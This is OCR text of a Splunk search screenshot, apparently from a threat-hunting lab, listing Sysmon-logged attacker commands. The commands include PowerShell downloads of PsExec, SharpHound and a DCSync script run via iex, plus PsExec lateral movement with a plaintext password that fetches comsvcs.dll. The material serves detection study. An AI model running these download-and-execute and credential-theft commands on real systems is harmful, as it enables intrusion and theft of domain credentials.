 splunk>enterprise Apps ▾ ! Administrator ▾ 2 Messages ▾ Settings ▾ Activity ▾ Help ▾ Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As ▾ Create Table View Close
index="main" 10.0.0.229 sourcetype="WinEventLog:sysmon" | stats count by CommandLine, host All time ▾
✓ 73 events (before 11/9/22 2:49:57.000 AM) No Event Sampling ▾ Job ▾ Smart Mode ▾
Events Patterns Statistics (6) Visualization
20 Per Page ▾ Format Preview ▾
CommandLine host count
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/PsExec64.exe -OutFile PsExec64.exe DESKTOP- 2
EGSS5IS
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/SharpHound.exe -OutFile SharpHound.exe DESKTOP- 1
EGSS5IS
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C Invoke-WebRequest -Uri http://10.0.0.229:8080/file.exe -OutFile file.exe DESKTOP- 1
EGSS5IS
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -C iex(new-Object Net.WebClient).DownloadString('http://10.0.0.229:8080/Invoke-DCSync.ps1') DESKTOP- 4
UN7T4R8
c:\windows\system32\cmd.exe /c psexec64.exe -accepteula -u UNIWALDO\Waldo -p Password@123 \\10.0.0.47 "powershell Invoke-WebRequest -Uri http://10.0.0.229:8080/comsvcs.dll -OutFile DESKTOP- 1
C:\comsvcs.dll" 雑傑 EGSS5IS
psexec64.exe -accepteula -u UNIWALDO\Waldo -p Password@123 \\10.0.0.47 "powershell Invoke-WebRequest -Uri http://10.0.0.229:8080/comsvcs.dll -OutFile C:\comsvcs.dll" 雑傑 DESKTOP- 1
EGSS5IS